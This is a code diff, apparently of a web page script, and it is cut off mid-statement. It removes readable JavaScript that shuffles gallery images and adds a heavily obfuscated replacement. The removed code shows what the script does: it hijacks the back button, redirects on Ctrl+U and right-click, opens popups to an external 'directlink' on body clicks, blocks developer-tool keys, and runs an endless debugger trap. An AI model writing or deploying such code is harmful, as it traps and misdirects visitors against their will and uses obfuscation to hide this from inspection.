-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXeC4NpVVZJuHPLz4jpqeB0wa8LvZA-s3lWv5X6rab2j9NVyBv2X1QzwtCIkEUGEG35GItxKtiMgBuXT8qlipyrLv0GgaT-FOXc1jSSnj-Rk29Hsu8XnquFDn79w5L5LzZUiJJHphwaZNkHSVaK1ngEMP5JGEw?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXe8tBuymmsjtVg8Sk2F51gVx5i3OxE_95diaz_nBzw6fAlECvrA9EtOoLKqQybBE_8V7v46b4hW3Ny3NC6zlGW1kPEtbJpwivk_pNwNC5JD7NQCkOzP3Xr6Y4s1atG2HEVewZiqqIyOwzNH7c-8tw8Yz_P1f2U?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXdT6tXRZ8hAL4tb29SQNVefBwbGp5mvwMNIxraY0VLWLhfdTZM5sSOBVWAI-yZg49pXWzGM8ZrLztZ3zvfmgoh5aamW9Jk4_iscUVrAgTBLL0mu1MG364Wy9_rVRN3CtDZVluJjUNaembgUgoP5cmMiNNn4zZw?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXeddRW9Yw_AO9J8c2k_SGfZTe4_9t9AM0hKc1SGpwT7ntr3XwmskV8qHKzEzjS5arLhfFAh0iJA5HjncK9OKXE-elYEN3UkXimFp4dtonbX8MqgY4AeKD1n8aJrP_IRmcE00eQmhGRN_SZ2QeVCYuQ4qB2VP34?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXe8tXO3ryd9AaAz2Zt_Kh3jlDghql2rTrfuag8MWm9TJ4V457qWWBug6ehuy8V8gBkLjQPvjVf7VlKD38uFWulJyHsJFvzCYSsZ5FoXX8CFMX-WKkVlsu-AJpZGx3KO33Y9pzMjJn6vTgwuvOzIRhttiJCsWl8?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXdBJ6lXrIoqd_lZeW47lGFERGHpKx9dmLxs8INGwwXtqZ5rdINvuD1R_YcMgSUbVp3grKCBh4q0MPtK8sItVqvDsyQxDYeHJbdawVRSf0B05LcPim83Oko7OqqHO6zUZUKeI9N8yZUDE-b6iaR-0cVVfDhvIGo?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXd28bYOOnUz59aEpayKne9zdnjMLTEeaRXZGG-RMavO9RYH76G_ChLzotBQXZD1qoFSeKV9DlbX0cONb6e040s1HsmLxU36uetdbRkSrvHHoSIYcGlocLo0IPyeD0pCrmWGMPR118TJXkhb_XOLAaDCsrlgEA?key=7ONdUF9HaMWe9bW6yTdAlg",
-      "https://lh7-rt.googleusercontent.com/docsz/AD_4nXe3r1Rnnui7Q3cKxSfnvVB6FAlEMbFy2UEVVBM0uyKFDvrlMDlYW8O52RoKGMua9U1m9JAdR5TKjeurgz8-80Y0EIEOZgGPecIfpdPW6gp7ReDW9TL0lRy_sezE8CqxJcEU9pXMclK6lAeZt-92Z4gVnhs7USU?key=7ONdUF9HaMWe9bW6yTdAlg"
-    ];
-
-    // Fungsi acak (shuffle) array
-    function shuffleArray(array) {
-      const shuffled = array.slice(); // salin array agar data asli tidak berubah
-      for (let i = shuffled.length - 1; i > 0; i--) {
-        const j = Math.floor(Math.random() * (i + 1));
-        [shuffled[i], shuffled[j]] = [shuffled[j], shuffled[i]];
-      }
-      return shuffled;
-    }
-
-    window.addEventListener("DOMContentLoaded", function () {
-      // Ambil 6 gambar acak tapi unik
-      const uniqueImages = shuffleArray(images).slice(0, 6);
-
-      for (let i = 1; i <= 6; i++) {
-        const imgElement = document.getElementById(`img${i}`);
-        if (imgElement) {
-          const newImg = uniqueImages[i - 1];
-          imgElement.style.opacity = "0";
-          imgElement.src = newImg;
-          imgElement.onload = () => {
-            imgElement.style.transition = "opacity 0.8s";
-            imgElement.style.opacity = "1";
-          };
-        }
-      }
-    });
-
-    var directlink = "https://banguntukang.app.link/directlink/";
-
-    /*! inspect element */
-    ! function t() {
-      try {
-        ! function t(n) {
-          1 === ("" + n / n)
-            .length && 0 !== n || function () {}.constructor("debugger")(), t(++n)
-        }(0)
-      } catch (n) {
-        setTimeout(t, 5e3)
-      }
-    }();
-
-    /*! antiback */
-    (function (window, location) {
-      history.replaceState(null, document.title, location.pathname + "#!/history");
-      history.pushState(null, document.title, location.pathname);
-      window.addEventListener("popstate", function () {
-        if (location.hash === "#!/history") {
-          history.replaceState(null, document.title, location.pathname);
-          setTimeout(function () {
-            window.location.href = directlink;
-          }, 0);
-        }
-      }, false);
-    }(window, location));
-
-    // script redirect ctrl U
-    function redirectCU(e) {
-      if (e.ctrlKey && e.which == 85) {
-        window.location.href = directlink;
-      }
-    }
-    document.onkeydown = redirectCU;
-
-    /*! anti copas jquery */
-    window.oncontextmenu = function () {
-      return false;
-    }
-    $(document).keydown(function (event) {
-      if (event.keyCode == 123) {
-        return false;
-      } else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) ||
-        (event.ctrlKey && event.shiftKey && event.keyCode == 74) ||
-        (event.ctrlKey && event.keyCode == 85) ||
-        (event.ctrlKey && event.keyCode == 80)) {
-        return false;
-      }
-    });
-
-    /*! anti ctrl */
-    shortcut = {
-      all_shortcuts: {},
-      add: function (a, b, c) {
-        var d = {
-          type: "keydown",
-          propagate: !1,
-          disable_in_input: !1,
-          target: document,
-          keycode: !1
-        };
-        if (c)
-          for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]);
-        else c = d;
-        d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)), a = a.toLowerCase(),
-          e = function (d) {
-            d = d || window.event;
-            if (c.disable_in_input) {
-              var e;
-              d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
-              if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return
-            }
-            d.keyCode ? code = d.keyCode : d.which && (code = d.which), e = String.fromCharCode(code)
-              .toLowerCase(), 188 == code && (e = ","), 190 == code && (e = ".");
-            var f = a.split("+"),
-              g = 0,
-              h = {
-                "`": "~",
-                1: "!",
-                2: "@",
-                3: "#",
-                4: "$",
-                5: "%",
-                6: "^",
-                7: "&",
-                8: "*",
-                9: "(",
-                0: ")",
-                "-": "_",
-                "=": "+",
-                ";": ":",
-                "'": '"',
-                ",": "<",
-                ".": ">",
-                "/": "?",
-                "\\": "|"
-              },
-              i = {
-                esc: 27,
-                escape: 27,
-                tab: 9,
-                space: 32,
-                "return": 13,
-                enter: 13,
-                backspace: 8,
-                scrolllock: 145,
-                scroll_lock: 145,
-                scroll: 145,
-                capslock: 20,
-                caps_lock: 20,
-                caps: 20,
-                numlock: 144,
-                num_lock: 144,
-                num: 144,
-                pause: 19,
-                "break": 19,
-                insert: 45,
-                home: 36,
-                "delete": 46,
-                end: 35,
-                pageup: 33,
-                page_up: 33,
-                pu: 33,
-                pagedown: 34,
-                page_down: 34,
-                pd: 34,
-                left: 37,
-                up: 38,
-                right: 39,
-                down: 40,
-                f1: 112,
-                f2: 113,
-                f3: 114,
-                f4: 115,
-                f5: 116,
-                f6: 117,
-                f7: 118,
-                f8: 119,
-                f9: 120,
-                f10: 121,
-                f11: 122,
-                f12: 123
-              },
-              j = !1,
-              l = !1,
-              m = !1,
-              n = !1,
-              o = !1,
-              p = !1,
-              q = !1,
-              r = !1;
-            d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
-            for (var s = 0; k = f[s], s < f.length; s++) "ctrl" == k || "control" == k ? (g++, m = !0) : "shift" ==
-              k ? (g++, j = !0) : "alt" == k ? (g++, o = !0) : "meta" == k ? (g++, q = !0) : 1 < k.length ? i[k] ==
-              code && g++ : c.keycode ? c.keycode == code && g++ : e == k ? g++ : h[e] && d.shiftKey && (e = h[e],
-                e == k && g++);
-            if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate)) return d
-              .cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d
-                .preventDefault()), !1
-          }, this.all_shortcuts[a] = {
-            callback: e,
-            target: d,
-            event: c.type
-          }, d.addEventListener ? d.addEventListener(c.type, e, !1) : d.attachEvent ? d.attachEvent("on" + c.type,
-            e) : d["on" + c.type] = e
-      },
-      remove: function (a) {
-        var a = a.toLowerCase(),
-          b = this.all_shortcuts[a];
-        delete this.all_shortcuts[a];
-        if (b) {
-          var a = b.event,
-            c = b.target,
-            b = b.callback;
-          c.detachEvent ? c.detachEvent("on" + a, b) : c.removeEventListener ? c.removeEventListener(a, b, !1) : c[
-            "on" + a] = !1
-        }
-      }
-    }, shortcut.add("Ctrl+U", function () {
-      window.location.href = directlink;
-    });
-
-    /*! Redirect Klik Kanan */
-    function redirectKK(e) {
-      if (e.which == 3) {
-        window.open(directlink);
-        window.focus();
-      }
-    }
-    document.oncontextmenu = redirectKK;
-
-    /*! Klik Body */
-    function addEvent(obj, eventName, func) {
-      if (obj.attachEvent) {
-        obj.attachEvent("on" + eventName, func);
-      } else if (obj.addEventListener) {
-        obj.addEventListener(eventName, func, true);
-      } else {
-        obj["on" + eventName] = func;
-      }
-    }
-
-    addEvent(window, "load", function (e) {
-      addEvent(document.body, "click", function (e) {
-        e = e || window.event;
-        var target = e.target || e.srcElement;
-
-        // Cek jika elemen yang diklik adalah <a> atau di dalam <a>
-        while (target && target !== document.body) {
-          if (target.tagName && target.tagName.toLowerCase() === "a") {
-            return; // Jangan lakukan apa-apa jika klik pada <a>
-          }
-          target = target.parentNode;
-        }
-
-        window.open(directlink);
-        window.focus();
-      });
-    });
+    (function(_0x11ced6,_0x434eed){function _0x1bc6db(_0x1f862f,_0x39fbdf,_0x12c449,_0x526b17){return _0x2bcb(_0x526b17- -0x31,_0x12c449);}function _0x1647b1(_0xd77921,_0x4bb3f6,_0x8318cb,_0x45bd1e){return _0x2bcb(_0xd77921-0x290,_0x4bb3f6);}var _0x520db4=_0x11ced6();while(!![]){try{var _0x1811b7=-parseInt(_0x1bc6db(0x191,0x2b5,0x29b,0x1ed))/(0x2458+0x607*-0x1+-0x1e50)+-parseInt(_0x1bc6db(0x39d,0x2ca,0x31f,0x2c6))/(0xcd*0x14+0xe7f+0x1*-0x1e81)+parseInt(_0x1647b1(0x5c0,0x5e9,0x5ba,0x5b4))/(-0x63*0x1+0x896*0x2+-0x10c6)*(-parseInt(_0x1647b1(0x4ef,0x513,0x404,0x4ec))/(-0xa10+-0x1c3*-0xd+0x1d5*-0x7))+-parseInt(_0x1647b1(0x634,0x6fc,0x6a6,0x629))/(0x1*-0x232b+-0x1e59+0x4189)*(parseInt(_0x1bc6db(0x2a5,0x390,0x2c8,0x365))/(0x26f5+-0x1*0xc07+0xd74*-0x2))+parseInt(_0x1647b1(0x5b5,0x5c6,0x606,0x5e4))/(0x601*-0x4+0x71*0xb+0x1330)+-parseInt(_0x1bc6db(0x137,0x265,0x26e,0x203))/(-0xb*-0x53+-0x1523*0x1+0x2*0x8cd)+parseInt(_0x1647b1(0x60a,0x6c5,0x54e,0x56a))/(0x1*-0xba2+-0x9d5+0xac0*0x2);if(_0x1811b7===_0x434eed)break;else _0x520db4['push'](_0x520db4['shift']());}catch(_0x454818){_0x520db4['push'](_0x520db4['shift']());}}}(_0x563d,-0xc2f19+0x1*-0x13750c+0x2e00b7));const images=[_0x5c102b(0x607,0x55d,0x47d,0x59a)+_0x3eaeb6(-0x158,-0x21b,-0xb7,-0x11f)+_0x5c102b(0x5a5,0x5b4,0x50c,0x693)+_0x5c102b(0x586,0x61d,0x57a,0x663)+_0x5c102b(0x571,0x5e5,0x668,0x6b8)+_0x5c102b(0x670,0x5aa,0x59d,0x4d9)+_0x3eaeb6(-0x168,-0x248,-0xc5,-0xbf)+_0x3eaeb6(-0x50,-0x118,0x32,0x4d)+_0x3eaeb6(-0xa7,-0x1a,-0x16f,-0x36)+_0x3eaeb6(-0xd3,-0xc3,0xa,-0x161)+_0x5c102b(0x4aa,0x4ea,0x54d,0x5c0)+_0x3eaeb6(-0x27,-0x4b,-0x5e,-0xc8)+_0x5c102b(0x6b4,0x675,0x6eb,0x604)+_0x5c102b(0x6ea,0x6a6,0x70a,0x5f1)+_0x5c102b(0x6c1,0x606,0x6ae,0x5ae)+_0x3eaeb6(-0xab,-0x79,-0x104,0x1a)+_0x5c102b(0x6c2,0x653,0x61d,0x5c0)+_0x3eaeb6(-0xa3,-0x101,-0xbb,-0x164)+_0x5c102b(0x5c2,0x54d,0x5e1,0x4b7)+_0x5c102b(0x446,0x513,0x5da,0x49d)+_0x5c102b(0x570,0x4dc,0x4f2,0x56d)+_0x3eaeb6(-0x1f2,-0x2dc,-0x23b,-0x181)+_0x5c102b(0x5f4,0x567,0x63e,0x47f)+_0x3eaeb6(-0x79,-0x124,-0x106,0x10),_0x5c102b(0x538,0x55d,0x59a,0x62d)+_0x5c102b(0x65f,0x583,0x60f,0x4ac)+_0x5c102b(0x4f4,0x5b4,0x66c,0x690)+_0x5c102b(0x549,0x61d,0x55f,0x529)+_0x3eaeb6(-0x22,-0x26,0x91,0x7d)+_0x5c102b(0x5a2,0x64d,0x68f,0x6c1)+_0x5c102b(0x6c9,0x62f,0x69e,0x538)+_0x5c102b(0x5ac,0x602,0x5b9,0x6e1)+_0x3eaeb6(-0x148,-0x152,-0x1fc,-0x187)+_0x3eaeb6(-0x28,-0x17,0x1c,0x4e)+_0x5c102b(0x5c3,0x517,0x45e,0x463)+_0x5c102b(0x5b3,0x51e,0x5bf,0x4ff)+_0x5c102b(0x630,0x6a7,0x674,0x630)+_0x3eaeb6(-0x1fc,-0x1a9,-0x107,-0x11c)+_0x3eaeb6(-0x13d,-0x6c,-0x13a,-0x234)+_0x5c102b(0x5da,0x5fa,0x56a,0x616)+_0x5c102b(0x530,0x5bb,0x5ff,0x57b)+_0x5c102b(0x5d9,0x525,0x522,0x538)+_0x3eaeb6(-0x7c,0x26,-0x23,-0x36)+_0x3eaeb6(-0x9b,-0xba,-0x8a,-0x136)+_0x5c102b(0x5da,0x60c,0x6e5,0x676)+_0x5c102b(0x504,0x4e9,0x465,0x4b6)+_0x5c102b(0x4aa,0x567,0x5ab,0x513)+_0x5c102b(0x5f6,0x662,0x5e8,0x5b4),_0x5c102b(0x589,0x55d,0x571,0x5bc)+_0x5c102b(0x558,0x583,0x50b,0x55f)+_0x3eaeb6(-0x127,-0x1a4,-0x102,-0x1ef)+_0x3eaeb6(-0xbe,-0xcf,-0x130,-0x9c)+_0x5c102b(0x69b,0x6b9,0x72e,0x6d2)+_0x5c102b(0x664,0x6bf,0x6c3,0x5c8)+_0x3eaeb6(-0x24,-0x3a,-0xbf,-0xee)+_0x5c102b(0x550,0x5c7,0x4dd,0x4da)+_0x3eaeb6(-0x147,-0x62,-0xd1,-0x171)+_0x5c102b(0x5e6,0x5c4,0x60d,0x5b5)+_0x3eaeb6(-0x18d,-0x218,-0x187,-0x20f)+_0x3eaeb6(-0x18b,-0xbf,-0x229,-0xdc)+_0x5c102b(0x63c,0x62c,0x6dd,0x64e)+_0x5c102b(0x69e,0x5b8,0x54b,0x5d6)+_0x3eaeb6(-0x64,0x27,0x3c,-0x48)+_0x5c102b(0x7b8,0x6c0,0x750,0x612)+_0x5c102b(0x4f8,0x530,0x5d2,0x479)+_0x3eaeb6(-0x3d,-0xc8,-0x126,-0x8a)+_0x3eaeb6(-0x86,0x16,-0x168,-0xed)+_0x3eaeb6(-0x201,-0x2e0,-0x27d,-0x2f4)+_0x5c102b(0x652,0x616,0x653,0x653)+_0x3eaeb6(-0x1f2,-0x2de,-0x237,-0x2d0)+_0x3eaeb6(-0x174,-0x11b,-0x25a,-0x1e2)+_0x3eaeb6(-0x79,-0x7,-0x8f,-0x171),_0x3eaeb6(-0x17e,-0x191,-0x264,-0x1d9)+_0x3eaeb6(-0x158,-0x1e7,-0x1c9,-0xcb)+_0x5c102b(0x641,0x5b4,0x596,0x4ef)+_0x5c102b(0x6c1,0x61d,0x64c,0x65b)+_0x3eaeb6(-0xf6,-0x176,-0x84,-0x99)+_0x3eaeb6(-0xf5,-0x102,-0xb8,-0x40)+_0x5c102b(0x563,0x528,0x4c6,0x567)+_0x5c102b(0x613,0x541,0x4ef,0x47d)+_0x5c102b(0x48a,0x4f6,0x45d,0x565)+_0x3eaeb6(-0x190,-0x1d7,-0x12c,-0x1fe)+_0x5c102b(0x62c,0x619,0x5db,0x69f)+_0x5c102b(0x63f,0x643,0x65b,0x71f)+_0x5c102b(0x6a4,0x61b,0x525,0x684)+_0x5c102b(0x71f,0x666,0x62f,0x6b1)+_0x5c102b(0x6dc,0x6ab,0x6de,0x614)+_0x3eaeb6(-0x16f,-0x20c,-0x229,-0x226)+_0x3eaeb6(-0xf0,-0x1b7,-0x1c8,-0x18e)+_0x3eaeb6(-0x196,-0x232,-0x105,-0x116)+_0x3eaeb6(-0x175,-0x229,-0x1aa,-0xe8)+_0x3eaeb6(-0x152,-0x1e4,-0x230,-0xa6)+_0x3eaeb6(-0x16a,-0x1bd,-0x227,-0x240)+_0x3eaeb6(-0x1d2,-0x1b5,-0x183,-0x1b1)+_0x3eaeb6(-0xfe,-0x187,-0x11a,-0x56)+'lg',_0x5c102b(0x50a,0x55d,0x51a,0x56d)+_0x5c102b(0x512,0x583,0x5c7,0x4bc)+_0x3eaeb6(-0x127,-0x160,-0x73,-0x5a)+_0x3eaeb6(-0xbe,-0x6,-0x13b,-0xd6)+_0x5c102b(0x645,0x5e5,0x5b9,0x5b7)+_0x5c102b(0x454,0x54c,0x4cf,0x62c)+_0x5c102b(0x6ca,0x60e,0x5c7,0x5ad)+_0x3eaeb6(-0x5a,0x19,-0xe2,-0x11)+_0x3eaeb6(-0x140,-0x20f,-0x4a,-0xac)+_0x5c102b(0x59f,0x697,0x76b,0x76f)+_0x5c102b(0x562,0x5d8,0x58b,0x6c8)+_0x3eaeb6(-0x2d,0x6d,-0xaf,0x70)+_0x3eaeb6(-0x13e,-0x19f,-0x93,-0x10b)+_0x3eaeb6(-0x1d8,-0x155,-0xe3,-0x222)+_0x5c102b(0x498,0x52f,0x530,0x507)+_0x3eaeb6(-0x68,-0x95,-0x48,-0x35)+_0x3eaeb6(-0x5d,0x1c,0x5a,-0x25)+_0x5c102b(0x603,0x5cd,0x6bf,0x6c4)+_0x5c102b(0x583,0x62b,0x6d1,0x55b)+_0x5c102b(0x5d7,0x5f4,0x56d,0x540)+_0x3eaeb6(-0x188,-0x9a,-0x27f,-0x20d)+_0x3eaeb6(-0x1f2,-0x2b8,-0x132,-0x24e)+_0x3eaeb6(-0x174,-0x15a,-0xca,-0xc9)+_0x5c102b(0x694,0x662,0x73d,0x63b),_0x5c102b(0x63c,0x55d,0x56a,0x5ef)+_0x5c102b(0x5db,0x583,0x4f4,0x533)+_0x3eaeb6(-0x127,-0x125,-0x1fe,-0x65)+_0x5c102b(0x70b,0x61d,0x5f7,0x5ff)+_0x5c102b(0x500,0x5d5,0x549,0x650)+_0x5c102b(0x71c,0x663,0x699,0x663)+_0x5c102b(0x514,0x544,0x594,0x5ba)+_0x5c102b(0x543,0x4f7,0x461,0x5c5)+_0x5c102b(0x5ad,0x685,0x6e1,0x653)+_0x3eaeb6(-0x1f9,-0x2e3,-0x159,-0x12c)+_0x3eaeb6(-0x144,-0x16a,-0x107,-0x1d9)+_0x3eaeb6(-0x9a,-0x7c,-0xdd,-0x15e)+_0x3eaeb6(-0x6d,-0x20,-0x125,-0xfb)+_0x3eaeb6(-0x101,-0x117,-0x1e,-0xed)+_0x5c102b(0x49e,0x526,0x54c,0x534)+_0x5c102b(0x523,0x4f9,0x407,0x578)+_0x5c102b(0x68e,0x6a5,0x61d,0x706)+_0x5c102b(0x62d,0x574,0x5f3,0x5f6)+_0x3eaeb6(-0x12e,-0x216,-0x137,-0xa7)+_0x3eaeb6(-0x1ce,-0x216,-0x298,-0x12b)+_0x3eaeb6(-0x19b,-0x1d9,-0x27e,-0x16d)+_0x3eaeb6(-0x1f2,-0x129,-0x22e,-0x213)+_0x5c102b(0x512,0x567,0x513,0x56a)+_0x3eaeb6(-0x79,-0x16a,-0xb0,-0x11e),_0x5c102b(0x592,0x55d,0x621,0x56e)+_0x3eaeb6(-0x158,-0x164,-0x19e,-0x198)+_0x5c102b(0x54a,0x5b4,0x57f,0x627)+_0x3eaeb6(-0xbe,-0x177,-0x7f,-0x175)+_0x3eaeb6(-0xf6,-0x34,-0x18b,-0x162)+_0x3eaeb6(-0x1e3,-0x17b,-0x187,-0x1bf)+_0x3eaeb6(-0xeb,-0xc,-0x15f,-0xa6)+_0x5c102b(0x58d,0x607,0x617,0x691)+_0x3eaeb6(-0x2c,-0x96,-0x69,-0x4a)+_0x3eaeb6(-0x19,0x24,0x66,-0xa9)+_0x5c102b(0x5e7,0x69b,0x75d,0x643)+_0x5c102b(0x627,0x5fb,0x6b3,0x588)+_0x3eaeb6(-0x5b,-0xcd,-0xfa,-0xce)+_0x5c102b(0x6c6,0x695,0x632,0x5f3)+_0x3eaeb6(-0x195,-0x138,-0x189,-0x105)+_0x5c102b(0x6c1,0x5dc,0x637,0x692)+_0x5c102b(0x788,0x6ba,0x795,0x7ae)+_0x3eaeb6(-0xa6,-0x11b,-0x114,-0xf1)+_0x5c102b(0x73b,0x6a0,0x76b,0x611)+_0x5c102b(0x5fc,0x639,0x6ab,0x70d)+_0x5c102b(0x630,0x5f7,0x697,0x625)+_0x3eaeb6(-0x1f2,-0x1bf,-0x18a,-0x2ce)+_0x5c102b(0x557,0x567,0x4cf,0x566)+_0x3eaeb6(-0x79,-0x76,-0x3a,-0x101),_0x3eaeb6(-0x17e,-0x25d,-0x106,-0x124)+_0x5c102b(0x5b0,0x583,0x4fe,0x505)+_0x5c102b(0x553,0x5b4,0x61c,0x506)+_0x3eaeb6(-0xbe,-0x5c,-0xf9,-0x127)+_0x5c102b(0x5c5,0x5e5,0x5d7,0x564)+_0x5c102b(0x53c,0x5bd,0x4e3,0x512)+_0x5c102b(0x6aa,0x6bd,0x5e4,0x6a4)+_0x3eaeb6(-0x58,-0x3e,-0x145,-0x9c)+_0x3eaeb6(-0x151,-0x135,-0xe1,-0x193)+_0x3eaeb6(-0x162,-0x110,-0x1bf,-0x104)+_0x3eaeb6(-0x1ec,-0x239,-0x274,-0x170)+_0x3eaeb6(-0x1fb,-0x2b8,-0x1db,-0x238)+_0x5c102b(0x64e,0x590,0x4fe,0x5d7)+_0x3eaeb6(-0x14f,-0x8f,-0x174,-0x15c)+_0x3eaeb6(-0x8c,-0x183,-0x94,-0x135)+_0x3eaeb6(-0x2e,-0x7f,-0x9c,0x96)+_0x5c102b(0x626,0x555,0x4ff,0x4c3)+_0x5c102b(0x53b,0x56f,0x62a,0x549)+_0x5c102b(0x5fb,0x652,0x662,0x5c5)+_0x3eaeb6(-0x95,0x21,0x20,-0xec)+_0x5c102b(0x6b9,0x5c1,0x617,0x612)+_0x5c102b(0x594,0x4e9,0x4b1,0x573)+_0x5c102b(0x4b2,0x567,0x4a9,0x554)+_0x5c102b(0x6c1,0x662,0x6c4,0x617),_0x5c102b(0x611,0x55d,0x5c9,0x59d)+_0x3eaeb6(-0x158,-0x239,-0x234,-0xaa)+_0x5c102b(0x517,0x5b4,0x634,0x58e)+_0x5c102b(0x65f,0x61d,0x579,0x6ec)+_0x5c102b(0x639,0x5d5,0x678,0x53e)+_0x5c102b(0x55b,0x644,0x678,0x648)+_0x5c102b(0x5a3,0x55c,0x625,0x4cd)+_0x3eaeb6(-0x10d,-0x10a,-0x1d2,-0x4b)+_0x3eaeb6(-0x163,-0xc2,-0x184,-0xd3)+_0x5c102b(0x526,0x562,0x625,0x589)+_0x5c102b(0x616,0x68f,0x5d1,0x68d)+_0x5c102b(0x75c,0x6b5,0x664,0x5e9)+_0x5c102b(0x453,0x4e8,0x5a3,0x41e)+_0x3eaeb6(-0x61,0x61,-0xf7,-0x9d)+_0x5c102b(0x4cc,0x561,0x4c1,0x48a)+_0x5c102b(0x6ae,0x612,0x5ba,0x680)+_0x5c102b(0x4b5,0x57e,0x5ce,0x588)+_0x5c102b(0x6cd,0x65b,0x616,0x68a)+_0x5c102b(0x5f0,0x58f,0x529,0x589)+_0x5c102b(0x70c,0x669,0x60f,0x709)+_0x3eaeb6(-0x132,-0xc7,-0x21b,-0x1ed)+_0x3eaeb6(-0x1f2,-0x123,-0x289,-0x151)+_0x5c102b(0x603,0x567,0x64f,0x5ec)+_0x3eaeb6(-0x79,-0x10,0x7,-0xc3),_0x3eaeb6(-0x17e,-0x131,-0x269,-0x1a3)+_0x3eaeb6(-0x158,-0xca,-0xdb,-0x137)+_0x3eaeb6(-0x127,-0xf8,-0x1d3,-0xce)+_0x5c102b(0x574,0x61d,0x56b,0x58f)+_0x3eaeb6(-0x106,-0x78,-0x1b3,-0x175)+_0x5c102b(0x554,0x575,0x48b,0x613)+_0x5c102b(0x5e4,0x67d,0x661,0x5e0)+_0x3eaeb6(-0x90,-0x154,-0x177,-0x154)+_0x5c102b(0x5c4,0x629,0x535,0x610)+_0x3eaeb6(-0x9c,-0x182,-0x86,0x31)+_0x3eaeb6(-0x33,0x22,-0x7b,0x5e)+_0x3eaeb6(-0x105,-0x65,-0x1d5,-0x29)+_0x3eaeb6(-0x125,-0x21c,-0xfc,-0x127)+_0x5c102b(0x637,0x609,0x60d,0x675)+_0x3eaeb6(-0x122,-0x1a2,-0x12b,-0x18a)+_0x3eaeb6(-0x194,-0x1e1,-0x22d,-0x235)+_0x5c102b(0x661,0x62a,0x714,0x6db)+_0x3eaeb6(-0x16d,-0x108,-0xcb,-0x1e8)+_0x3eaeb6(-0x130,-0x1ec,-0x215,-0x122)+_0x3eaeb6(-0xd7,-0x1cb,-0x1a1,-0xbe)+_0x5c102b(0x663,0x5fd,0x50b,0x5fe)+_0x5c102b(0x44f,0x509,0x535,0x4e8)+_0x3eaeb6(-0xfe,-0x6c,-0xef,-0x16f)+'lg',_0x3eaeb6(-0x17e,-0xdb,-0x215,-0x24a)+_0x5c102b(0x49c,0x583,0x5b0,0x632)+_0x5c102b(0x507,0x5b4,0x5b5,0x5e5)+_0x3eaeb6(-0xbe,-0x4d,0x1f,-0x1d)+_0x5c102b(0x643,0x5e5,0x62f,0x664)+_0x5c102b(0x638,0x689,0x6c2,0x64e)+_0x5c102b(0x5eb,0x67c,0x629,0x5aa)+_0x3eaeb6(-0x42,-0x10b,-0x4d,-0x16)+_0x5c102b(0x6b6,0x60f,0x5b1,0x644)+_0x5c102b(0x643,0x5de,0x5bd,0x518)+_0x3eaeb6(-0x1b1,-0x218,-0x13c,-0x23f)+_0x3eaeb6(-0x13c,-0x100,-0x7f,-0x102)+_0x3eaeb6(-0x142,-0x147,-0x139,-0xa5)+_0x3eaeb6(-0x161,-0xc9,-0x6a,-0x24c)+_0x5c102b(0x6a1,0x69f,0x697,0x62d)+_0x5c102b(0x73a,0x6a1,0x6e2,0x5b0)+_0x3eaeb6(-0x1f5,-0x2bd,-0x2e3,-0x288)+_0x3eaeb6(-0x11c,-0x1e3,-0x66,-0x1b6)+_0x5c102b(0x619,0x572,0x4df,0x48e)+_0x5c102b(0x412,0x4e4,0x458,0x3fc)+_0x3eaeb6(-0x93,-0xbb,-0xf3,-0xaa)+_0x3eaeb6(-0x1f2,-0x217,-0x294,-0x2ca)+_0x5c102b(0x648,0x567,0x51b,0x52b)+_0x3eaeb6(-0x79,0x21,-0xcd,-0x1b)];function shuffleArray(_0x2e15fd){function _0x1db009(_0xc70598,_0x2cc704,_0xea5827,_0x38d7f8){return _0x3eaeb6(_0x2cc704-0x1b0,_0xea5827,_0xea5827-0x189,_0x38d7f8-0xe0);}function _0x1a7d70(_0xbbecd5,_0x427b0e,_0x3d445b,_0x1b56cc){return _0x3eaeb6(_0xbbecd5-0x252,_0x427b0e,_0x3d445b-0x14e,_0x1b56cc-0x1b2);}var _0x10d15d={'eduVs':function(_0x2088b2,_0x414df7,_0xaa389){return _0x2088b2(_0x414df7,_0xaa389);},'ShFRo':function(_0x28e692,_0x3c90a3){return _0x28e692+_0x3c90a3;},'pKEOH':_0x1a7d70(0xc6,0x124,-0x20,0x146),'zrRfe':function(_0x114756,_0x216754){return _0x114756-_0x216754;},'ikFrL':function(_0x553df0,_0x1b1d6f){return _0x553df0>_0x1b1d6f;},'XNSya':_0x1a7d70(0x14a,0xee,0x10b,0x176),'PXVhQ':function(_0xe79415,_0x144352){return _0xe79415*_0x144352;}};const _0x4c9cbe=_0x2e15fd[_0x1db009(0xf9,0xd5,-0xe,0x13a)]();for(let _0x440f4f=_0x10d15d[_0x1a7d70(0x205,0x148,0x212,0x20b)](_0x4c9cbe[_0x1a7d70(0xd1,0x114,0xd3,0x16e)],-0x139c+-0x18d8+0x257*0x13);_0x10d15d[_0x1db009(-0xe4,0x11,-0x5e,0xce)](_0x440f4f,-0x1d*-0x6d+0x4ea+-0x1143);_0x440f4f--){if(_0x10d15d[_0x1db009(0x23a,0x166,0xb6,0xaa)]!==_0x1a7d70(0xa9,0xe8,0x17c,0x157)){const 